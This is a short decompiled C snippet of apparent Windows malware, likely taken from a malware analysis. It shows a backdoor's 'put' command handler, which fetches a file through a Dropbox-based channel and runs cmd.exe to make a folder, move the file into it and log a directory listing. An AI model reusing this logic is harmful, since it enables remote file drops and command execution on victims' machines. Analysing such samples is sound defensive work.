 v55 = wcscmp((const unsigned __int16 *)&v107, L"put");
if ( v55 )
v55 = -(v55 < 0) | 1;
if ( !v55 )
{
swprintf_401820(&Filename, L"%s%s", &str_LocalDBtmp_484270, L"output.log");
swprintf_401820(&v98, L"%s%s", &str_LocalDBtmp_484270, L"output");
v56 = wcslen(&v108);
WideCharToMultiByte(0, 0, &v108, v56, &MultiByteStr, v56, 0, 0);
swprintf_401820(&v104, L"%s%s", &word_482A70);
dropbox_404720(&MultiByteStr, 1, &v104);
v57 = wcscmp(&WideCharStr, L"None");
if ( v57 )
v57 = -(v57 < 0) | 1;
if ( v57 )
{
swprintf_401820(&v93, L"%s%s%s", L"/u /c mkdir \"", &WideCharStr, L"\"\r\n");
exec_cmd_401840(&v93);
memset(&v93, 0, 0x800u);
swprintf_401820(
&v93,
L"%s%s%s%s%s%s",
L"/u /c move /Y \"",
&word_482A70,
&v108,
L"\" \"",
&WideCharStr,
L"\"\r\n");
exec_cmd_401840(&v93);
memset(&v93, 0, 0x800u);
swprintf_401820(&v93, L"%s%s%s%s%s", L"/u /c dir \"", &WideCharStr, L"\" > \"", &Filename, L"\"\r\n");
}
else
{
swprintf_401820(&v93, L"%s%s%s%s%s", L"/u /c dir \"", &word_482A70, L"\" > \"", &Filename, L"\"\r\n");
}
memset(&v78, 0, 0x3Cu);
v78.cbSize = 60;
v78.lpVerb = L"open";
v78.lpParameters = &v93;
v78.lpFile = L"cmd.exe";
v78.lpDirectory = L"C:\\";
v78.fMask = 1088;